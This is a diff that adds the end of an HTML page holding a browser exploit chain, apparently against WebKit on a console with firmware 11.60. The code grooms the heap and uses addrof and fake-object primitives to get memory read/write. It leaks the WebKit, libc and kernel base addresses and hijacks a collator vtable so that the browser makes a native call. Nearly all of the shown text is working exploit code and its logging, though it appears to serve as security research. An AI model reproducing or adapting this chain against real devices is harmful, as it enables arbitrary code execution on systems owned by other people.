+        mark("DONE-MISS", "predecessor-cleared=true-retry-safe=true"
+            + "-candidate-seen=false-candidate-mutated=false");
+        scheduleSafeRetry("normal-clone-miss");
+        return;
+    }
+
+    if (compositionState === 3) {
+        const mismatchTag = zeroHeaderMiss ? "ZERO-HEADER-MISS"
+            : (retrySafe ? "COMPOSITION-LENGTH-MISS" : "VALIDATION-MISMATCH");
+        mark(mismatchTag, `rw=${rwHeaderOK}`
+            + `-holder=${holderHeaderOK}`
+            + `-function=${functionHeaderOK}`
+            + `-native-executable=${nativeExecutableHeaderOK}`
+            + `-base=${webkitBaseOK}`
+            + `-repeat=${pointersRepeated}`
+            + `-retry-safe=${retrySafe}`
+            + `-candidate-seen=${candidateEverReturned}`
+            + `-candidate-mutated=${candidateMutationStarted}`
+            + `-zero-header-miss=${zeroHeaderMiss}`
+            + "-carrier-restored=true");
+        mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
+        mark("WALK-BYTES-HEX", dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
+        if (!retrySafe) {
+            try { sessionStorage.setItem(blockKey, "1"); } catch {}
+            failed();
+        }
+        if (retrySafe)
+            scheduleSafeRetry(zeroHeaderMiss
+                ? "zero-header-miss" : "composition-length-mismatch");
+        return;
+    }
+
+    if (compositionState === 0) {
+        mark("NO-RESULT", "critical-load-did-not-finish");
+        failed();
+        return;
+    }
+
+    mark("SSV-RETURNED-CLEARED", `length=${compositionLength}`
+        + "-predecessor-cleared=true");
+    mark("RW-CARRIER", `sid=${hex(uint32At(rwHeader, 0))}`
+        + `-vector=${hex(rwOriginalVector)}`
+        + `-length=0x100-mode=0x${rwHeader[0x28].toString(16)}`);
+    mark("HOLDER", `cell=${hex(targetAddress)}`
+        + `-header-pass=${holderHeaderOK}`);
+    mark("JSFUNCTION", `parseInt=${hex(nativeTargetAddress)}`
+        + `-sid=${hex(functionStructureID)}`
+        + `-executable=${hex(executableAddress)}`);
+    mark("NATIVE-EXECUTABLE", `P=${hex(executableAddress)}`
+        + `-sid=${hex(nativeExecutableStructureID)}`);
+    mark("NATIVE-CALL-TARGET", `parseInt=${hex(nativeFunctionAddress)}`
+        + `-constructor=${hex(nativeConstructorAddress)}`);
+    mark("WEBKIT-BASE", `${hex(webkitBase)}`
+        + `-parseInt-rva=${hex(PARSEINT_NATIVE_OFFSET)}`
+        + `-constructor-rva=${hex(HOST_CONSTRUCTOR_OFFSET)}`
+        + `-text-size=${hex(WEBKIT_TEXT_SIZE)}`);
+    mark("IMPORT-WINDOWS", `A=${hex(webkitBase + IMPORT_WINDOW_A_OFFSET)}`
+        + `+${hex(IMPORT_WINDOW_A_BYTES)}`
+        + `-B=${hex(webkitBase + IMPORT_WINDOW_B_OFFSET)}`
+        + `+${hex(IMPORT_WINDOW_B_BYTES)}`
+        + `-address-ok=${gotWindowAddressesOK}`
+        + `-read-twice=${gotWindowsRepeated}`
+        + `-canonical=${gotCanonicalOK}`);
+    mark("REQUIREMENTS-IMPORTS", `A=${hex(requirementsObjectA)}`
+        + `-B=${hex(requirementsObjectB)}`);
+    mark("REQUIREMENTS-BASE", `${hex(requirementsBase)}`
+        + `-paired=true-pass=${requirementsBaseOK}`);
+    mark("LIBC-IMPORTS-1", `cxa_finalize=${hex(cxaFinalizePointer)}`
+        + `:${importStatusName(cxaFinalizeStatus)}`
+        + `-strlen=${hex(strlenPointer)}:${importStatusName(strlenStatus)}`);
+    mark("LIBC-IMPORTS-2", `strerror=${hex(strerrorPointer)}`
+        + `:${importStatusName(strerrorStatus)}`
+        + `-memchr=${hex(memchrPointer)}:${importStatusName(memchrStatus)}`);
+    mark("LIBC-BASE", `${hex(libcBase)}-equations=${libcResolvedCount}`
+        + `-pass=${libcBaseOK}`);
+    mark("KERNEL-IMPORTS-1", `object=${hex(kernelObjectPointer)}`
+        + `-close=${hex(closePointer)}:${importStatusName(closeStatus)}`
+        + `-error=${hex(errorPointer)}:${importStatusName(errorStatus)}`);
+    mark("KERNEL-IMPORTS-2", `getpid=${hex(getpidPointer)}`
+        + `:${importStatusName(getpidStatus)}`
+        + `-pthread_getspecific=${hex(pthreadGetspecificPointer)}`
+        + `:${importStatusName(pthreadGetspecificStatus)}`);
+    mark("KERNEL-BASE", `${hex(kernelBase)}-equations=${kernelResolvedCount}`
+        + `-object-anchor=${kernelObjectBaseOK}-pass=${kernelBaseOK}`);
+    mark("ARENA-CELL", `view=${hex(arenaViewAddress)}`
+        + `-backing=${hex(arenaBacking)}`
+        + `-size=${hex(ARENA_BYTES)}`
+        + `-header-pass=${arenaViewHeaderOK}`
+        + `-sentinel-pass=${arenaBackingRepeated}`);
+    mark("COLLATOR", `cell=${hex(realCollatorAddress)}`
+        + `-m_collator=${hex(realCollatorAddress + 0x18)}`
+        + `-original=${hex(low48At(collatorHeader, 0x18))}`
+        + `-compare=${hex(compareFnAddress)}`
+        + `-search-prewarmed=${collatorHeaderOK}`);
+    mark("NOTIFY-ARENA", `B=${hex(fakeUCollatorAddress)}`
+        + `-V=${hex(fakeVtableAddress)}`
+        + `-virtual-slot=${hex(fakeVtableAddress + 0x128)}`);
+    mark("NOTIFY-TRAMPOLINE", `${hex(naturalTrampolineAddress)}`
+        + `-libkernel-rva=${hex(NATURAL_TRAMPOLINE_OFFSET)}`
+        + "-natural-rsp=true-bytes=488b8fe000000051488b4f60488b7f48c3");
+    mark("NOTIFY-TARGET", `${hex(notifyEntryAddress)}`
+        + `-libkernel-rva=${hex(NOTIFY_OFFSET)}`
+        + `-address-ok=${notifyAddressOK}`
+        + "-offline-verified-fw=11.60-xotext-not-read=true");
+    mark("NOTIFY-CONTEXT", "B+48-rdi=0-device"
+        + "-B+60-rcx=0-nonblocking-B+e0=notification-export"
+        + `-rsi=request-rdx=${hex(NOTIFICATION_REQUEST_SIZE)}`);
+    mark("NOTIFY-REQUEST", `size=${hex(NOTIFICATION_REQUEST_SIZE)}`
+        + `-message-offset=${hex(NOTIFICATION_MESSAGE_OFFSET)}`
+        + `-ascii=true-layout-pass=${notificationRequestOK}`
+        + `-prewarm-result=${notificationPrewarmResult}`);
+    mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
+    mark("NATIVE-EXECUTABLE-HEX",
+        dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
+    mark("IMPORT-WINDOW-A-HEX", dumpHex(importWindowA1, IMPORT_WINDOW_A_BYTES));
+    mark("IMPORT-WINDOW-B-HEX", dumpHex(importWindowB1, IMPORT_WINDOW_B_BYTES));
+
+    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
+        && nativeExecutableHeaderOK && webkitBaseOK
+        && pointersRepeated && restoreObserved
+        && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
+        && arenaViewHeaderOK && arenaBackingRepeated
+        && collatorHeaderOK && compareFnHeaderOK
+        && getpidStatus === 1
+        && notifyAddressOK
+        && notificationRequestOK
+        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+        && compositionLength === EXPECTED_LENGTH;
+    try {
+        sessionStorage.setItem(blockKey, "1");
+        sessionStorage.setItem(passKey, "pending");
+        commitBlockConfirmed = sessionStorage.getItem(blockKey) === "1"
+            && sessionStorage.getItem(passKey) === "pending";
+    } catch {
+        commitBlockConfirmed = false;
+    }
+
+    if (leakPass) {
+        mark("MODULE-IMPORT-LEAK-PASS",
+            "windows-read-twice=true-provider-crosschecks=true"
+            + "-holder-targets-validated=true-notification-target-verified=true");
+    } else {
+        mark("MODULE-IMPORT-LEAK-MISMATCH", `rw=${rwHeaderOK}`
+            + `-function=${functionHeaderOK}`
+            + `-native=${nativeExecutableHeaderOK}`
+            + `-base=${webkitBaseOK}`
+            + `-repeat=${pointersRepeated}-got=${gotReadOK}`
+            + `-requirements=${requirementsBaseOK}`
+            + `-libc=${libcBaseOK}-kernel=${kernelBaseOK}`
+            + `-restore=${restoreObserved}`);
+    }
+
+    mark("ROOTS-LIVE", `rw-mirror=${rwMirror[0].toString(16)}`
+        + `-guard-byte=${targetView[0].toString(16)}`
+        + `-parseInt-type=${typeof nativeTarget}`
+        + `-length-word=${lengthWord.keep.toString(16)}`);
+    if (leakPass && notifyReady && carrierArmedForCommit
+        && commitBlockConfirmed) {
+        mark("NOTIFY-PLAN-PASS", `arena-filled=${arenaFilledOK}`
+            + "-carrier-parked-at-collator-field=true");
+        mark("NONFATAL-NATIVE-CALL-NEXT",
+            "system-notification-via-natural-stack-no-kernel-exploit");
+        setTimeout(commitNotificationProof, 250);
+        return;
+    }
+
+    mark("NOTIFY-PLAN-MISMATCH", `ready=${notifyReady}`
+        + `-arena=${arenaLayoutOK}-filled=${arenaFilledOK}`
+        + `-collator=${collatorHeaderOK}`
+        + `-compare=${compareFnHeaderOK}`
+        + `-request=${notificationRequestOK}`
+        + `-target=${notifyAddressOK}`
+        + `-carrier-armed=${carrierArmedForCommit}`
+        + `-repeat-block=${commitBlockConfirmed}`);
+    failed();
+    setTimeout(() => { mark("SURVIVED-NO-COMMIT-T1000"); }, 1000);
+}
+
+function commitNotificationProof() {
+    if (!notifyReady || !carrierArmedForCommit || !commitBlockConfirmed
+        || commitStarted) {
+        mark("COMMIT-ABORT", "state-changed-before-commit");
+        failed();
+        return;
+    }
+
+    for (let before = 0; before < collatorOriginal.length; ++before) {
+        if (rwView[before] !== collatorOriginal[before]) {
+            mark("COMMIT-ABORT", "collator-bytes-changed-before-commit");
+            failed();
+            return;
+        }
+    }
+    if (rwView[0x1b] !== 0) {
+        mark("COMMIT-ABORT", "ascii-tristate-no-longer-false");
+        failed();
+        return;
+    }
+    if (!notificationRequestOK
+        || notificationRequest.length !== NOTIFICATION_REQUEST_SIZE) {
+        mark("COMMIT-ABORT", "notification-request-changed-before-commit");
+        failed();
+        return;
+    }
+
+    commitStarted = true;
+    const fakeHigh = Math.floor(fakeUCollatorAddress / 0x100000000);
+    scratchWords[0] = fakeUCollatorAddress - fakeHigh * 0x100000000;
+    scratchWords[1] = fakeHigh;
+    let notifyResult = 0;
+    let callError = null;
+    for (let commitByte = 0; commitByte < 8; ++commitByte)
+        rwView[commitByte] = scratchBytes[commitByte];
+
+    try {
+        notifyResult = compareFn(notificationRequest, "b");
+    } catch (error) {
+        callError = error;
+    }
+
+    for (let restoreByte = 0; restoreByte < collatorOriginal.length;
+        ++restoreByte)
+        rwView[restoreByte] = collatorOriginal[restoreByte];
+    let collatorRestored = true;
+    for (let verifyRestore = 0; verifyRestore < collatorOriginal.length;
+        ++verifyRestore) {
+        if (rwView[verifyRestore] !== collatorOriginal[verifyRestore])
+            collatorRestored = false;
+    }
+
+    fakeHost.q2 = null;
+    rwView = null;
+    rwMirror = null;
+    rwBuffer = null;
+
+    const notifyReturned = !callError && collatorRestored
+        && Number.isFinite(notifyResult)
+        && Math.floor(notifyResult) === notifyResult;
+    const notificationSent = notifyReturned && notifyResult === 0;
+    let passPersisted = false;
+    if (notificationSent) {
+        try {
+            sessionStorage.setItem(passKey, "1");
+            passPersisted = sessionStorage.getItem(passKey) === "1";
+        } catch {}
+    }
+
+    if (notificationSent && passPersisted) {
+        mark("NOTIFY-NATIVE-CALL-PASS", "result=0"
+            + "-collator-restored=true-permanent-block=true");
+        succeeded(`result=0 attempt=${attemptNumber}`);
+    } else if (callError) {
+        mark("NOTIFY-CALL-THREW", `${callError?.name}`
+            + `:${String(callError?.message).slice(0, 80)}`
+            + `-collator-restored=${collatorRestored}`);
+        failed();
+    } else if (notificationSent) {
+        mark("NOTIFY-PASS-STORAGE-FAIL", "result=0"
+            + "-collator-restored=true");
+        succeeded(`result=0 attempt=${attemptNumber}`);
+    } else if (notifyReturned) {
+        const notifyResultU32 = notifyResult < 0
+            ? notifyResult + 0x100000000 : notifyResult;
+        mark("NOTIFY-NATIVE-CALL-RETURN", `error=${hex(notifyResultU32)}`
+            + `-signed=${notifyResult}`
+            + "-collator-restored=true");
+        failed();
+    } else {
+        mark("NOTIFY-RETURN-MISMATCH", `result=${notifyResult}`
+            + `-collator-restored=${collatorRestored}`);
+        failed();
+    }
+    setTimeout(() => { mark("SURVIVED-NOTIFY-T1000"); }, 1000);
+}
+
+function runGroomAndLoad() {
+    try {
+        mark("SSV-GROOM-ENTER", `n=${DRAIN_COUNT}`);
+        const channel = new MessageChannel();
+        channel.port1.close();
+        channel.port2.close();
+
+        for (let i = 0; i < DRAIN_COUNT; ++i)
+            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);
+
+        let slab = buffer(SLAB_SIZE);
+        channel.port1.postMessage(0, [slab]);
+        slab = null;
+
+        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
+        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
+        const separator = buffer(SEPARATOR_SIZE);
+        const earlyHole = buffer(EARLY_HOLE_SIZE);
+        const guard = buffer(GUARD_SIZE);
+        const predecessor = buffer(PREDECESSOR_SIZE);
+        const finalHole = buffer(FINAL_HOLE_SIZE);
+
+        fillRawCellPointers(predecessor, fakeAddress);
+        keepAlive[keepIndex++] = separator;
+        keepAlive[keepIndex++] = guard;
+        keepAlive[keepIndex++] = predecessor;
+        mark("PREDECESSOR-FILLED", `qwords=${PREDECESSOR_SIZE / 8}`
+            + `-fake=${hex(fakeAddress)}`);
+
+        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
+            earlyHole, finalHole]);
+        loadHistoryCritical();
+    } catch (error) {
+        try { clearPredecessor(); } catch {}
+        retrySafe = true;
+        compositionError = error;
+        compositionState = -1;
+    }
+    reportComposition();
+}
+
+function beginComposition() {
+    if (captureState === 0) {
+        finishEarlySafeAttempt("ADDROF-NO-RESULT",
+            "capture-task-did-not-finish", "addrof-no-result");
+        return;
+    }
+    if (captureState < 0) {
+        finishEarlySafeAttempt("ADDROF-THREW",
+            `${captureError?.name}:`
+            + String(captureError?.message).slice(0, 80),
+            "addrof-threw");
+        return;
+    }
+
+    const a0 = pointerFromWords(capturedWords, 0);
+    const b0 = pointerFromWords(capturedWords, 4);
+    const a1 = pointerFromWords(capturedWords, 8);
+    const b1 = pointerFromWords(capturedWords, 12);
+    const repeated = a0 === a1 && b0 === b1;
+    const distinct = a0 !== b0;
+    const plausible = plausibleCell(a0) && plausibleCell(b0)
+        && plausibleCell(a1) && plausibleCell(b1);
+    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
+    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;
+
+    mark("ADDROF-RETURNED", REVISION);
+    mark("ADDROF-COPY", `chars=${copiedLength}-source-covered=${sourceCovered}`);
+    mark("ADDROF-POINTERS", `HOST=${hex(a0)}-TARGET=${hex(b0)}`
+        + `-HOST2=${hex(a1)}-TARGET2=${hex(b1)}`);
+
+    if (!(repeated && distinct && plausible && sourceCovered)) {
+        finishEarlySafeAttempt("ADDROF-FAIL",
+            `repeat=${repeated}-distinct=${distinct}`
+            + `-plausible=${plausible}-covered=${sourceCovered}`,
+            "addrof-validation");
+        return;
+    }
+
+    hostAddress = a0;
+    targetAddress = b0;
+    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
+    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
+    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
+        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
+        || Math.floor(targetAddressLow) !== targetAddressLow
+        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
+        finishEarlySafeAttempt("TARGET-ADDRESS-FAIL",
+            `target=${hex(targetAddress)}`, "target-address");
+        return;
+    }
+    fakeAddress = hostAddress + 0x10;
+    if (!plausibleCell(fakeAddress) || fakeAddress - hostAddress !== 0x10) {
+        finishEarlySafeAttempt("FAKE-ADDRESS-FAIL",
+            `host=${hex(hostAddress)}`, "fake-address");
+        return;
+    }
+    mark("FAKE-ADDRESS", `host=${hex(hostAddress)}-fake=${hex(fakeAddress)}`
+        + "-delta=0x10");
+    runGroomAndLoad();
+}
+
+catState("run");
+
+mark("BOOT", `rev=${REVISION}-k=${K}-n=${DRAIN_COUNT}`
+    + `-attempt=${attemptNumber}-armed=${armed}-loop=relentless`);
+
+if (!armed) {
+    stopped = true;
+    catState("run");
+    showStatus("open with ?go=1", "run");
+} else if (typeof BigInt !== "function" || typeof MessageChannel !== "function"
+    || typeof Symbol !== "function" || typeof history === "undefined"
+    || typeof history.replaceState !== "function") {
+    mark("UNSUPPORTED");
+    showStatus("unsupported browser", "bad");
+} else {
+    // No pass/block latch: every armed load runs fresh so it can be re-run.
+    alreadyPassed = false;
+    alreadyBlocked = false;
+    try {
+        sessionStorage.removeItem(passKey);
+        sessionStorage.removeItem(blockKey);
+    } catch {}
+    startAttempt();
+}
+</script>
+</body>
+</html>
